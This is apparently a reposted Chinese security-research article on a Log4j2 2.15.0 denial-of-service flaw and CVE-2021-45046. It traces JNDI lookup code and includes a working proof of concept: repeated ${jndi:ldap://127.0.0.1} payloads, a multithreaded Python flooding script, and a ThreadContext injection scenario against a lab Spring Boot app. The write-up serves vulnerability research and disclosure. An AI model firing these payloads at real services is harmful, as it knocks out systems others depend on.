![]()
原创稿件征集 邮箱:[email protected] QQ:3200599554 黑客极客技术、信息安全热点
安全研究分析
等安全相关的技术文章 稿件通过并发布还能收获 200-800元不等的稿酬
安全研究分析
等安全相关的技术文章
0x00 介绍
在Log4j2爆出RCE漏洞后,官方给出了RC1和RC2的修复,在之前的文章中有详细分析
得到了官方的认可和致谢
其实当时没有想过申请CVE等步骤,但在今天早上看到了Log4j2发布了CVE-2021-45046漏洞报告,这个CVE正是拒绝服务相关,不过漏洞credit信息并不是我,而是国外某团队
具体链接参考:
<appenders> <console name="CONSOLE-APPENDER" target="SYSTEM_OUT"> <PatternLayout pattern="%msg{lookups}%n"/> </console></appenders>
我是如何发现这个拒绝服务漏洞的 这个 CVE描述的漏洞与我发现的有什么相同和不同之处这种拒绝服务漏洞的实际利用场景
0x01 挖掘过程
if (!allowedHosts.contains(uri.getHost())) { LOGGER.warn("Attempt to access ldap server not in allowed list"); return null;}而allowedHosts中一定包含有localhost和127.0.0.1// 拿到本地IPprivate static final List<String> permanentAllowedHosts = NetUtils.getLocalIps();...addAll(hosts, allowedHosts, permanentAllowedHosts, ALLOWED_HOSTS, data);return new JndiManager(...,allowedHosts,...);if (!allowedHosts.contains(uri.getHost())) { LOGGER.warn("Attempt to access ldap server not in allowed list"); return null;}long startTime = System.currentTimeMillis();Attributes attributes = null;try { // 阻塞方法 attributes = this.context.getAttributes(name);}catch (Exception ignored){}long endTime = System.currentTimeMillis();System.out.println(endTime-startTime);
static ResolveResult getUsingURLIgnoreRootDN(String var0, Hashtable<?, ?> var1) throws NamingException { LdapURL var2 = new LdapURL(var0); // 跟入 LdapCtx var3 = new LdapCtx("", var2.getHost(), var2.getPort(), var1, var2.useSsl()); String var4 = var2.getDN() != null ? var2.getDN() : ""; CompositeName var5 = new CompositeName(); if (!"".equals(var4)) { var5.add(var4); } return new ResolveResult(var3, var5);}
public LdapCtx(String var1, String var2, int var3, Hashtable<?, ?> var4, boolean var5) throws NamingException { ... try { this.connect(false); } ...}
其实在lookup方法中应该也会造成阻塞,简单往里面跟一下会发现类似的代码
// 从Attributes里获取属性// 那么应该调用了getAttributes之类的阻塞方法if (((Attributes)var4).get(Obj.JAVA_ATTRIBUTES[2]) != null) { var3 = Obj.decodeObject((Attributes)var4);}if (var3 == null) { // 类似的代码 var3 = new LdapCtx(this, this.fullyQualifiedName(var1));}
private int substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length,List<String> priorVariables) {...substitute(event, bufName, 0, bufName.length());...String varValue = resolveVariable(event, varName, buf, startPos, endPos);...int change = substitute(event, buf, startPos, varLen, priorVariables);}
${jndi:ldap://127.0.0.1}${jndi:ldap://127.0.0.1}${jndi:ldap://127.0.0.1}
0x02 利用场景
<configuration status="OFF" monitorInterval="30"> <appenders> <console name="CONSOLE-APPENDER" target="SYSTEM_OUT"> <PatternLayout pattern="%msg{lookups}%n"/> </console> </appenders> <loggers> <root level="error"> <appender-ref ref="CONSOLE-APPENDER"/> </root> </loggers></configuration>
<dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter</artifactId> <exclusions> <exclusion> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-logging</artifactId> </exclusion> </exclusions></dependency><dependency> <groupId>org.apache.logging.log4j</groupId> <artifactId>log4j-core</artifactId> <version>2.15.0</version></dependency><dependency> <groupId>org.apache.logging.log4j</groupId> <artifactId>log4j-api</artifactId> <version>2.15.0</version></dependency><dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-web</artifactId></dependency>
@Controllerpublic class TestController { private static final Logger logger = LogManager.getLogger(TestController.class); @RequestMapping("/test") @ResponseBody public String test(String message) { try { // Base64解码 String data = new String(Base64.getDecoder().decode(message)); logger.error("message:" + data); } catch (Exception e) { return e.getMessage(); } return ""; }}
import base64import threadingimport requests# 每一个Payload将会导致阻塞20秒payload = "${jndi:ldap://127.0.0.1}" * 10payload = base64.b64encode(bytes(payload, encoding="utf-8"))url = "http://127.0.0.1:8080/test?message=" + str(payload, encoding="utf-8")def work(): requests.get(url)if __name__ == '__main__': threadList = [] # 多线程请求 for i in range(1000): t = threading.Thread(target=work) threadList.append(t) t.start() for thread in threadList: thread.join()
0x03 CVE分析
<Appenders> <Console name="STDOUT" target="SYSTEM_OUT"> <PatternLayout> <pattern>%d %p %c{1.} [%t] $${ctx:loginId} %m%n</pattern> </PatternLayout> </Console></Appenders>
public static void main(String[] args) throws Exception{ ThreadContext.put("loginId","1}"); logger.error("xxx");}
2021-12-15 12:03:53,860 ERROR Main [main] 1 xxx
ThreadContext.put("loginId","${jndi:ldap://127.0.0.1}");logger.error("xxx");
<Appenders> <Console name="STDOUT" target="SYSTEM_OUT"> <PatternLayout> <pattern>%d %p %c{1.} [%t] %X{loginId} %m%n</pattern> </PatternLayout> </Console></Appenders>
关于拒绝服务的分析上文已有,重点看一下ContextMapLookup
@Overridepublic String lookup(final String key) { return currentContextData().getValue(key);}@Overridepublic String lookup(final LogEvent event, final String key) { return event.getContextData().getValue(key);}

在resolveVariable方法返回
protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, final int startPos, final int endPos) { final StrLookup resolver = getVariableResolver(); if (resolver == null) { return null; } // 取出了${jndi:ldap://127.0.0.1} return resolver.lookup(event, variableName);}
不难发现lookup时是从event中取Map那么该Map是如何保存到event中的呢
@Overridepublic LogEvent createEvent(final String loggerName, final Marker marker, final String fqcn, final StackTraceElement location, final Level level, final Message message, final List<Property> properties, final Throwable t) { if (result == null || result.reserved) { final boolean initThreadLocal = result == null; // 这个类中包含了空的context result = new MutableLogEvent(); ... } ... // 真正设置context属性 result.setContextData(injector.injectContextData(properties, (StringMap) result.getContextData())); result.setContextStack(ThreadContext.getDepth() == 0 ? ThreadContext.EMPTY_STACK : ThreadContext.cloneStack()); ... return result;}跟入ThreadContextDataInjector.injectContextData方法@Overridepublic StringMap injectContextData(final List<Property> props, final StringMap ignore) { if (providers.size() == 1 && (props == null || props.isEmpty())) { // 跟入supplyStringMap return providers.get(0).supplyStringMap(); } ...}进入ThreadContextDataProvider.supplyStringMap方法@Overridepublic StringMap supplyStringMap() { return ThreadContext.getThreadContextMap().getReadOnlyContextData();}再没有必要做进一步的分析了,这个拒绝服务漏洞原理已经清晰了
0x04 CVE利用场景
@RequestMapping("/test")@ResponseBodypublic String test(String userId) { try { String id = new String(Base64.getDecoder().decode(userId)); // 记录用户登录ID ThreadContext.put("loginId", id); // 记录该用户已登录 logger.info("user login"); // 其他业务逻辑 // ... } catch (Exception e) { return e.getMessage(); } return "";}
2021-12-15 12:51:27,845 [http-nio-8080-exec-1] 1 user login
http://localhost:8080/test?userId=JHtqbmRpOmxkYXA6Ly8xMjcuMC4wLj
url = "http://127.0.0.1:8080/test?userId=" + str(payload, encoding="utf-8")
0x05 代码
SpringBoot搭建的利用环境代码:https://github.com/EmYiQing/Log4j2DoS
https://logging.apache.org/log4j/2.x/security.html
文章来源: http://mp.weixin.qq.com/s?__biz=MjM5MTYxNjQxOA==&mid=2652884150&idx=1&sn=e79ccebae4fce302a3de782ed4d46e4a&chksm=bd59b07b8a2e396df8c5b9062a58e4d02d2f184e1762e6f1c06247f9970ef6b4e5a5bd4d6449#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh